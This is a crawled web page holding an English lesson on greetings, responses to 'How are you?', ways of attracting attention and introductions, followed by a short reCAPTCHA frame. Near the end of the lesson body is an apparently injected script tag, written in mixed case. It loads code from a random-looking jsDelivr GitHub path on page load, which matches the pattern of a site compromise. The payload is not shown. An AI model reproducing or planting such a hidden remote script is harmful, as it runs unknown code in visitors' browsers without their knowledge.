

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-level-2/1507-basic-greetings-and-introductions-part
body_size: 5467
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Basic greetings and introductions</title>
<meta name="description" content="Learn more about conversation openings, introductions and answers on it in English."/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-level-2">Learning English level 2</a> &raquo; <span>Basic greetings and introductions</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<style>.fwidth td {border: 1px solid #505050; padding-right: 10px; padding-left: 10px; width: 50%;}</style>
<h1>Basic greetings and introductions in English</h1>
<h2>What will I learn from the lesson about basic greetings and introductions?</h2>
<img class="mleft5" align="right" alt="" src="/design/images/greetings_new1.png">
<p><strong>Let's learn new conversation openings:</strong></p>
<p>Except those you already know...</p>
<p>Good morning! <br> Good afternoon! <br> Good evening! <br> Hello! <br> Hi! (American version)</p>
<p>There are some more ones:</p>
<p>What a pleasant surprise! <br> Haven't seen you for ages! <br> Haven't seen you for a long time!</p>
<table class="fwidth tbl_lft">
  <tr>
    <td><strong>Somebody says</strong></td>
    <td><strong>What is your answer?</strong></td>
  </tr>
  <tr>
    <td>Glad to meet you!</td>
    <td>Nice to see you too!</td>
  </tr>
  <tr>
    <td>Never expected to meet you here!</td>
    <td>This is a small world!</td>
  </tr>
  <tr>
    <td>How do you do?</td>
    <td>How do you do?</td>
  </tr>
  <tr>
    <td>How are you? <br> How are you getting on? <br> How are things with you? <br> How is life? <br> How is business? <br> What's new? <br> I hope all goes well with you? <br> How are you keeping?</td>
    <td>Fine, thanks. And (what about) you? <br> Very well, thank you! <br> Very much the same, thank you! <br> No complaints. <br> Nothing to boast of. <br> Life is going its usual way. <br> I am doing fine, thank you. <br> Not bad. <br> So-so. <br> Fifty-fifty. <br> No problems. <br> Might be better. <br> Still alive, thank you.</td>
  </tr>
  <tr>
    <td>What's the matter? <br> What's the trouble? <br> What's the problem? <br> What's wrong?</td>
    <td>I'm tired. <br> I'm ill. <br> I'm sick. <br> I've got a cold. <br> I've got a lot of problems.</td>
  </tr>
  <tr>
    <td rowspan="2">&nbsp;</td>
    <td><p style="text-align: center !important;"><img alt="" src="/design/images/greetings_new2.png"></p><strong>What should we respond to these complaints?</strong></td>
  </tr>
  <tr>
    <td>Have a rest! <br> Have fun! Enjoy yourself! <br> Enjoy life as it is! <br> Keep well! Take it easy! <br> Don't take it close to heart! <br> Things do happen. <br> Take care. <br> You'll get over it!</td>
  </tr>
</table>
<p><strong>How to attract attention?</strong></h3>
<p>May I have your attention, please? <br> Can I have your attention, please? <br> Excuse me, please... <br> Sorry to trouble you, but... <img class="mleft5" align="right" alt="" src="/design/images/greetings_new3.png"> <br> Sorry to bother you, but... <br> Excuse me butting in, but... <br> Sorry to but in, but... <br> Look!</p>
<p><strong>Introductions</strong></p>
<p>Let me introduce... <br> I'd like you to meet... <br> This is... <br> Have you met...? <br> I don't think you have met... <br> By the way, do you know each other?</p>
<p><strong>Answering an introduction:</strong></p>
<p>Glad to meet you! <br> I've been waiting to meet you!</p>
<p><strong>The two people who have been introduced both say:</strong></p>
<p>How do you do? (formal, semiformal) <br> Hello! (informal) <br> Pleased to meet you! (American version) <br> Glad to meet you! (American version)</p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2rr8xyHqpOssJDQ-HnoE5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901428929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>